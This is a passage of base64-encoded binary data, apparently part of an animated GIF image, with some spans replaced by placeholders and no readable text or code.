NIhQIswDDGdKOQUzaO3rvo2aEggywIBAa/iyJAd38Gms+Wg/rZJJicDfENTqKYjXq3pEVZlHgv70IVmp+qdaABg6y2i17/9YPn1pQmQ+tTo9KK6Vlw2S5uawV+Zx+/Cy2G7WanDfEkim8o8n/4bKNgyX+wh0Owi1I3CpNfxjsRmbV0+U2nDStPhcfOpGsY4iZYAt7/kOyX9PJK8e5BlTwYfskh1XANX5QTqOEbvhQ5YNK7MHiEh3rmXLgPuWRZSKjhEZPWjun/DowzndkIBnLAzWm7KHJTtwt7CNIJtIs6CFKbD25jYMjWwNd/AKlvg965B44ikPTHDvmcsYcsSLxf/gdUt416F3qeaY37Ufo9qGH0bWqcaXq7GISnj/rKZ8yUhjF0yRKd5eTjlQAFptsAD9HfoL+YDoMw4Pi7AMtLcPT5O3ndNAoNUHHZNwpBSPuhuIZCoINCaA0CCOrbcE/b+HSiCGaaVyC3vwtc3/BuFAPwvotgsKQl2IOi+MahcJ9gfZSmiVKn/5Tu9/7vB//wF//xdCf/8jf/80f/9Ff/9Wf/9nf/94f/+Jf/9Y8H56j/+38O/K//7t9/gEgRLwXBgQQPIkxYUCHDhg4fQowocaLBiQ0rVrSocSPHjh4/ggwpciTJkiZPokypciXDjA9dJsSoEKbAjzJrdqTJcidCnTwX4hzpk2NAACH5BAUyAP8ALAAAAACAAsgAAAj/ABEIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPPivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMqXar0zj+nUJ8+vXNnn4N9/[base64]/1LWKU4n8IjS1xgzxgCPABGqKIpkon4UcK1aVQHXrJmdBFEkYEIUJsxRXyQIKiLfggiaEEkVBCpiQQQTMqhgJBZUYUEr/[base64]/[base64]/u2AV3R7I94EKDpgsgQ9W0UoQGJwSgAGn1OCDulTgwIgS86KYubwwDtTv56CHLvrooPf4748/SiXkwV0xDNZYTMYOcVprrUXxlHJd3MUhWQKxZV99BWLJYGLWgUWZbyy2ZhxNsOkmnFRkctkDINRpfYrx8qx9zzqzNoEhq/nCJweuKcHIbNiN7V2jkSbS/iqr+GDDOcdlar/VlpZgqaiiosPO/6ByTWzQ1omipUpVi+hNo3pTAwjgShM84JXbLEBBCprADsG6GzgScLgCCc5BIOxW4KRFQsHRp1qKsE+zRBiBCLQCAwEIwhiq8YBT4cBO8FJRvDonENL58IdADKIQ//21E38IwSlHdMrqJGAVCXgFSV8Zi5JgNzsnRcktVJKLleqSpb10DGSACcTIClOmMzlmGlt4zCBaNhkqxAwEOICjzW6WM+3tbGfimwAHeEE+QJ0PUVywTQITiDSl4UEGTHMaOvSnHExhCjn5sxSp9JcO/mXtHFpLx7tQdcBOriqBjmqgKEWQq11t6JQUpNAFg2UHUNQNQHr74OCalcH6gGNa0qJPsLxly0jQkkC7VJwLMRCBAHSiBlxYl+XMh7lmoqheQ4ymNKdJTRwJrCaowyY2j8gVhC0Mig2DmFmquJaJaWMOU6oSxniXF9990WNiHIzxyFQmxjTBZWl0GfRA8P/G691CRTibQPZ6Nhru9UlQgjIEoSbAiFMhamxGa5QMfhOcRMoPVPqbmtXwRz/9jaqSlSSUSNOhDnTY4AFcgAACP+kDpfGmBiKIKQR3RY1WuJBCFdxP3fCGQVjOYQ6/+lXfcOm3aQVzWg3SlrIctMu53dIEtwTHg1poU1MgggtXpYGd7LTDdkGzmmANq1jHmpN/YTNgZoVKEv+BlSI9kYmuU1KTHGbFcrYFFRbT4pV2t7GOCe9L8STZ8RADhkI4ho2SiYM+YSa9ONasRXUsaEBHkxpA8VGPgdqjaxj6gIdi5zaMclQhj5ZIGlRqOY+EpGoxSj/+jQod6YCt/9gB2wn/[base64]/2A4MeJU7pDEg2nFiVmJqxTLQk4osYViBMBrXKy0Rb76jmN+AWNgS1YmB28BjXDCZ/TkhBk6tSheoRlN9vxEGkN4L1B94gBtN2soGhDNxKPlTaQquqjh4CB/VWOkJEn1DtfyT7aEGjU7yGcqGoinx0j78UyBS+wgBAGVyE1W3aLQi/oANUE5xeWVlwxVZWlLb19ebrWfejcMche72IoEDH1gORNpdV6MQK+a3czudrv7KD2a81RWh5WtHIlh+n1Yk/psVwAPWnfs1BLwQEYGMJFhnodBjBmPsAU2Rvplb6TeY/8ZWU7zDMM8E1Rm/0eo1djAoYkq2okd1b6mxW8Cy/+R5Iuvpr9ayzi2sI3tqHNNqNjaAFUqXcUiJipTHojLcRhgnE0tEAmpRiDZ/4gCUBUxHwUduVu9iIJ3vRtlAkFIPkHN4NyozV1eTrdvihhXeU/UifPi8Jmee7fa1852nqA1Kv844ryvwsS3xpVJDiOnxP5rsSrVxdBeTHQYB2OYwRKWMRCmzMPdKD3MWDhFN9sZQTP8vfF5mgMf7jhD/1ibsYV2aapmNfyeBusXy1q1ro15SEMqUpHSlnyYZAQXYNqbmAIjVz4HOjGjFQEvTCACGERcgo799MQBTj9Tn7rVr/1lK39dutLqIAa/TO0IgEiZbmyoDi7HQwS0/fvgZ6//WXmSOiAFjJt3sDNX4KpnffeXdhMLdIDngoq9Bvx3wBOZPAvfaMMyXDKVsVgg0HgS1xn/hCd3dEc9kxp84mkIFSgzJ1AnNRuJkh3W4VKrpmLxgwOLBGsqB0msRSqWFHOtV4L+gw7kE1s4kFIiMAa5gnsGQAkBEHQtZABxwAECEAAYZCA/FQlw0ytTlx8vJIT5UWRECDjbpkFOpYRSJl1RpSwJ4G1PZQKnMAaIMHZUoATLpIXrFn5e+IXTBGfXJGfmp0TdJCSggCTgpF9R9H5W1BbaIH9IIGB3wVdfkBfA8zGAdXCCxWAOBmFbEICTQWGORycugmHd0yeTxz2YpwOr//E/[base64]/BTcyZIINh7cYifcmb1IZjQcCBQhZm2ZxBNVpGRcO4KMDu8ZH6FBSmBdiFMgqn/cowcEbrQY/D3CKzaFyk7Q1opJJpziKJ2iKrSc1nuiQUjM150AFA8IsSvcPiiBcRUhsPscDuv9yCqzwCzzAAzzJAzuZe8AFIckShV/GZRpUN8qyU/[base64]/[base64]/+CHGUthlsWnGDKXl9wp/8KWr/Iyr6EzQESmK4FZmSkpGIwomYyXKgElu1hmsmaIp9RHOjSZLn/+AFraAtD9IKAUCiPHCiKmVquqUJIrAILApTLhpTY2AKpbQrj3pBypY3XMZB0miU9YE3Ueij9wFVJhABatAJXgMb5mMnScqkvNqrPlGdUAok5Fgw16mddGeWr4OW/FVFfvZn/qZO9FiPwRNYxlMYCVdYKQOAmxCfMEOfFvZPFCeYG8YzntZpj+ifWoNRmiSRgKQokGmRfdo0PvAAHMBaqxVjI3gO7aChHReaOKaoG1qC54ADQRAB1rI4p6CpDaRbskE0DrRzvCECMOWpLWgLLvgLujKUvpSUd5NsR7lBQGofoNAM4AAKXnYf/5CcY2BDNYQiWNlDvhqzMvsTpoNNdP9GFXLnAHZmpfimX2YBnljUdxgzYAWWf/AUWGSkcGiCl4FYGSDQRgFJM5tBcXWkM5M3rnE6PnxEWxhVAnh6KInCBYySaqDHNIuwCuKwCq+2cjE2ayDJmZ/ZeuQTiTRnknFLio76LEW4K5oAAY/QsLLRsD6AogkkSi1KsS2Im8MWH8T5H65assF5N660SzylZVsXBdaXjbBhObqalTP7uZ8bX19ZhkkkBPvQFTx7X8m6b/z1JHZFMegUF9qQMUhwCG8prSCjf33Yf/YkYYo3YQEJRzVziFernxbHn3ziC+jKkZBUKLFhaunzrr2BNJHSaml7UTGGmengUe3wWodKKK3/YZIk+Znkow6MEAB62zgrWgM9uammJhvPy2Oj5aktCqqkhJtCWarIVblK+UquWixR9arYNV33IVzLubkuu6ugu8DR5A8O/[base64]/1wj13QTFjxnSWSsXwEK3Sk7WgqPXapOVnJ/iKZoi5a0DeZ/bDKIlQGQlGY94AoagIIa+Wm8fiI+4IOYzDs174CnDRu9C1S2R+OnG5mZWPNypcLEUMyvAStSLTlMPGALEGBamLUIkBM5iEIDj8BjaeOpFCujLqibpBot9+FKPKWE/tFKxhIFoJAAIYtdT4UBsGCkWwWdemzINvEvEbzIhBzP8pzIccbH9qzP+3zIQAHPhQzQNaHIBI3PNjLBNjtnF7xEPBtOWBoxW5pObbk7b3kIYTpwaoBghGGXYJA8TAsDACmfFcYZM/wZP7PKCpiAPzMamceRVOO1AuXDjtkJFf+JYpKZWzIgCq/GWq6FxKFiqN9LzDGnNQt1Ci9kC7bgAz1gA5gXNGMQjGOwCDSQQLvFQId7zbJJxi+Yv8qoxkipxqDgSgDSSsXyD1EFjdaoVZWjhe6ML7LwAy/wAvMw13GNC7LQyPtiVgUNMAUt0ANN0H/t1/XM13scFH192H0cyAZN2Ijd10ShyFAqFU9KMDd7s03UOsgaRXOld1t6O4FGnrTLyR0DGICxf3XAYF7gf/9HBZsgPW8yaXJC0vZp0qRRw62MtT0DPplFY5eyP7Y8kT7AKLkcesKhYpRpAz2tmba2mbIVtxlKzBRKKIjQOMAgA+LQAw+AWQJKA2NAbH3/i6Jpc9ViDKoWa5u2gJM12iu2VDduLJziLM5FKQTfXG3TFQmnwAXTsVUv6333AtcF8N8AHuAAPg+4UG+D3NgIjtj5HNgCDc+LPdg+keCKbBSLzdgSDuE/ocj94MBfKdkUnDqEveEP3A8kLuIODCTqSBYeHCVO1NciHkUEgATDw56GpxiM0TIwkAkwwE8tTGkyM8NU6z2oUbziGmpbe5pdixykBhvtaomRmYEZ6TSVksQgOWMgBVLNLdSjCHOr0TifIA5/2wNmwCd6cnOP4AMZiwG24lJqI8YwldX3u9XBqB+N+7inGtZhvVN5TrJTNjf/YACdUF7trMBLsQ9yPeAv/4ALP/ADb/0DuHDoAP4CsjAjF17p/FxWgM3gCa7pHP7Pll7YRVHhlS4B31DqHyANH2ANYRDqfQ0V56dNcsfpe0zifEzrd6CO8NcWCGPhBW3i/tAkh1Cm2MoYz7PjW9CtsU3SqczKk/WmRa5H/pnkm3IOmCc0gvuYQYyJ7qOBUp7EwGxrFQrUJwjdslUPY8ADiSAKf/u3A/oAAyrNgxRBtakJDeRAL1UDeGArLsoeIlDeW23GjDtlZO3eQoDnjjuyeU434JB0UYABqiDoN7TfOgLpBD7pPbEP/v3fL2DgR3HPCL4JABDyAPAPIb8Jlb7g/7AJKr/yKo8Enc7ri8zyLf/f6Zce4YldEya/6UVBBnqg8j3f89BwE4YcBqUeC9Jw9HqQ9GwQDf/A9NHABlAP9d8wFAoujlYv9JVu603iZ1oh64dd4v0gAdrAYDb+YI9GiC7s45YW5AuItTY8mB72P++AUY4UArsmUM/7UHtKchdJWomkSN7OPy5nSeF+t9Adt3GAAYnQA4/QA9LsA1NtAMYWBLDQouzRkyQqsfUuShM73rLJHv6Oe8GIhPvrHyabZM2A8O0NCvId1go/N8o5dmxN6EchC/Pw3/Ng8UIhCy8A4D+QFJW+CSQv8iUv4QPN6cRP/IH9D4egD87v/ATw1yJP8v9gD4T9/M5PBjefzy//7wo2kfMIbhT68A/e7wrljxPSYA1JrwdE8A8s8P7vjxPRMP/0v/T2zwZTT/WH7eEKDRB3/g3858/[base64]/50ErmnbBhelde8oESA8IK4EBw4EyREQZN7c+XPnuAoUmPcj+osX0JnLejE9u3bw/gZWpLgJwHn0ADaRZ59wYPr0hw4O1Ae/4Hz0/wDcN3he/7/1DGJuInveG8gV8MDbL8HxEJLGFQgRdIUIaeYj4kIiWNBwQw7/icbDaKJhQ0Q2SjSxEQab6yeMHVr8Z4cXB+JmFvEIEugOf250bgXmKvmnEiB/JIgeIhcIwwGFMHooxeeIpMdIJA/[base64]/30HNFYIIPfG/gGhNM6BoJByLinwoFzJBDikMEMcQQS/RwIBO/6adagz6AceR/uCmZm1gE/Eegle+4Q4iVnfMRSJoJ8hG6J6M8SAICPh4X5wV0NogALD2KY4stUPpyCxBQClPMW5S45aabztT/iaYzs9aJJ1+EEuqso5JK6pwQnLKBEUY2teqqrPzsqqs/DU3kUBvAbuucdu4uCp134IqUUsDRYWQMG84GzAcf/hJBE17aASOKK6IIYDRZTzFAsskqo2wyEVbtrFVNQhPtlNMsqCIK31pDlrVmaAMWnNyMDTa2ZKOoAhEuoD0OOeV+ZvBa656TZR5ui58HF+i2pc73Gs1j93nonze3InXlE7AfetGzvj/4tvcnPQDbUxkABKP3z7kFGUxImn8afjhi8VjIMMN/NoyGhfsvFnF/5pwpEUWQ+cMKLtqByQz4DyuojCAwy5HLmrOCmf2oZjdL0AKkhBHfVTAh2igaSEKS/[base64]/yRvfN4D1/3So+5+EMRVSwoPQN7noH2lT6FIYRhDvvHheBXP4pp6H4Yw5iHTDQQPVhDD//4wAd+4AGQhSFGJWMmN5z5DwngaCA4cpkDheCzgf/MrGb/UEA3velNnOnsH9jUzjfNGU6EHMIjR0AaSkgCgpOMUEwxKZMKzZQTmqQphjCsCTv8iY44yekoZZvA2e4kFatYxU+AAmKgjEgoGRyKA0y8G9/mAqkoAs4GNAiK4bIogwcwwgdjOAUsvhDGYQWgM2pE1Roz07nPvUp0dTxNFfDYGj3Cjo+2wc1sdvOa3/QmEoh41u6UkEhFOucH04kkkxw5HVloR3nZYpJBnIdJrIYDAFpNj1Y1uUlSomt7FwElAETZvbCe56sTuYJ5BvZKdLGSfAtCkH7KB8vwOKiWD+PrLSfGoV3qwRm8/JA1wpCQKVlkSlX1RyxI5kzInsz/[base64]/[base64]/fZXdcjSjW1e8w9AAjUBoIiNCSBQVN0h9cED6c48oHOt4hmvWtIx97j64WETjzjeJWaXGeJtBlNShAz62He/9UEAF5MBPpsgOP/B0VVwg5fSPfAGn8DWupB/+Qc901iIc/zhhvbREkPzqyULTjlMjFnDINDYmJa5LMB/mEjk81FfP64AIwM6cwUH5JEEElZZIbhZSDuf2Z757JzJ5lnPPu/[base64]/ZA7vv/0Xvg8/4ivTdI8P/[base64]/EKNOxIk1YmNzqsN/8q2aQMHE6gB4jgOaBG3ByMeDEuRR1Kq6Wg3/+ZYKjcMIINABRyrQzu8QzzMQz08BMwaM4LoBwCwN/QQxHXxBzLgKnrDKndBiOkzMVRgj+dTj4l4DjcAv/CbHw5xEIthg/[base64]/RK5afcg0/UgQvoIHTewAzVCTlEZefeSTWGwjXi0OCIB4OY5CP+ZhNIDERszetsjecDMSbDAecvMlA1EkzuEmLGAg/9JmezMmgNIOjDERDPA9BpEmajJ5FPIhGRI9auALyIICywj4kmMTus0SH8bjx8zhpgAYv4yVAgIYP0AONMRE9KCY2cAa5/AdrKKYPuIIU8Qe8ZEVY7Mv9+0tZWKyWqSaZiaXf+5gFAKfnIKe8HL5+uIPEVEAVmaYjUIWQeCfXWgmXsMALtLoW4id8yolszInc4oU2qaGBIpsRZIpxtIGwG6+sILt0fJvnwgOIWgUueMd0aAe3mEe4kwu5k5T/HQRBdLABHOiBWvMB8QqU+RqDgWwjZZiAJXyvNTKAWdGENuIiV4k8OpKVWok2LPyNLrQ2AtspjmwNExgDKsABRgi33hk36UjDFLmWbFlJ6IBDd1O+avhJpeRJoNyqpAxEpQRQAU1KpAzEmBynPxwn/vxPmzzQTxJECXVKCoXKdlk46UE4DS04+JArANlQI7sP5vgG8NurgagYf8CYEeGllBtFF40//9mBEnGGHXAGZcorf1gAyMq/D+gGv4TFf0hGbBOPnLNFm9EOxeK9WZBM5piFcUnF3POAJa2z53DSgagDkFit1tpSEBgCRLPArRHNmViTqmsT0sQ6oDDNbvyt/+AKqHAcRzPYtFrDij5pwdn8E+YqNbHwgQnoTbp4u97qreCklO56i4LaIT6wtUUAyE/QjM7JTsqoIhpoG5cag12DDAzggVZZHMZ4FdHgAdKBttNJndH7I2DhQp8CloxsjSjwAi44PdQbt39wSeF5Pe8YiEcqAJXkFpZkjn2YDuYZp1Q60AFVSpw81gLtz2M1VmOlvwU1VgHlz2Llz6YkVgr9yUE8D0RUD58RD0uCvh4jmAgZVyKIEIkgCBK9EPnZkPoZv/whLBJp0fib0bh0hn+gUblskRa50byyggNqxRUIgwUAUh6JxeYbTCNlrN3rhyWFDiuVw/lgWCp1jocFAv9Bo0DXghqp+0ydME2vWZOg6Bo28ZqdWBOtIxvVvKE42QsrQs5hk007DbU8FRRD8QFZOwe4881BvQt2kDVYm4u+8cEH0JRF8IFt+KHJGELNyJyQegDCSBUobBUeENVn01Rl687GKJWauinV+a/xJM/dcB3XYFX1bM/dGUnf+VVdrVVbLYCoytUXcD35ZA5adbdx2gRmNVaezFu+7Vu/NYPkSxg8+9tlVdYk9T1/ID7iO0zkm5LemxLdK4iC0LGZBNcOnSvsC4dxHVf64z5pWNfxYx+CIKwVnde2TDnUjVF8rVF+RcU7kIVnMpn945FZ6MuCHYgDZA7CrBaMkIB9iIj/5aMH6FiAJ0UFJMBLJEkx4TW68ZAEVbBMCcTY18IBztSaqtOtkQXZCTAEk/[base64]/BHdgVBR0/2lGZVLMLZXGtXXHWjd5zAIHWWm/4LthoGAoNvdvwVAPoRNWAaRADuWgARIkeWtqi+wBD+2hDxOkD2+Ag+S3i6FrZegJ54AiqzjAENw5O/[base64]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[base64]/tDr/3Y66oE7HOAVKhXaEpzCwX2q1+voc0Nz4FD2RjCNhStDQcaWtF2DAdiycmow2I2wpBSxAY67RgXMKax7oCsPDMETyJCXA1GwIeD8pnp/wR4UZ90TMBINfvPGHYmggkkkRZFtQUGjpogBmmCx7QIWhOD8A9FUFENFqAaVT/UChBFwowrepGMuBZlHNlhbG4MW4+sDA4DeIEKRDKSW9/[base64]/BBx2oAgRRiBwM7q0HGaWGLU+i4QQz68RhoAQtNGIASRAsCLAIQAXBg4BROi2IAWnGirEXBrGuE0ddiRDY4yijLNRIbhqJABkQMia1xQ5KYGyPnt9L1b2H/ByG9mThU+Lntjt1GYuHeAj7MfRtznzvd5c4HuPMhEqtLnAf07Pd+8D2xtGiIB4IQWcYOtvGhE9RCPuWRgyBiIRO5iEUyH47/2SrhGbUwdU9CL/rd/i7Wv2WfS6BhlVzfOte72tUHmFvNoMiiEWG4/e2vQPtYrGCbw/bLS9LiluHXpRvZPv7xw1sW9ln77I5ZrzzZ5/zGQF8BrvJHHY6wT8/gVzQgKKi8+9vAh+oQ3x/fDW36fbAEV7SH9Tn4RplzHOU8RzoToBkNLIZCk4bMw+X5REqtQg/Y2wZRkL19XL5wQDrIDE4JkXYogw/QgAQuwiNsFg1sQw3YmCawQocoSM6NwQfmXIKUCNGASIi0gtE5TYSQUYhoDdfAiIuokdTJiFjhiI/YSIaYyX15XZhNH18F0lv5zZR0Sdj11SLpSST4Gd/dHd21/4AT2p0TRmETTmEUQmETOuEcrARIDBotMGEWEppkRcC5BEHbPYI4OJ4oQdojWEoqjUnlLQSkXF7mdd5AfV5PKIHowRqsyRofskCsOYOYrI40sAHrLdeuLFfsCQuwdAUjYtOxHdsKWIFlZMZNzIVboA8mWguTzEKlsJMPkkX1yRP+SN8nhuL9HM4VaB8/[base64]/[base64]/I4jJABdYo8cdDC8oAWy43/3hgA/UAA/4AIsFkQQ+Qk/[base64]/wAYaF+6DYIB2Uu7pUZ/yaJu2JvK2Mdw3FTAGJj6sV/AuR9GLUd9gJCENcc5eNT9yaJHuSYLeUcivJDIgGbGgRh6JILInea+xRtsqENwtOZrsgIrPAAv0IxtAsiP+VwVtEIiUNUY/GZRQWo83pwIBs1wHifRZJU/JgCVzYhXvaCNSKfVXR2GRAIZpBUVNOTX5RFESiRFeueYzVl2/cMcxOc/eEAC9IKuzoGu9qqv/[base64]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[base64]/gQE5d3IYNe0eACWAxsr/0TP8DXb3/QBif3T5ICRDatLfIsYNje4CXex7caoZjeISjfis06yugvun/+0fIvu1jO4VHb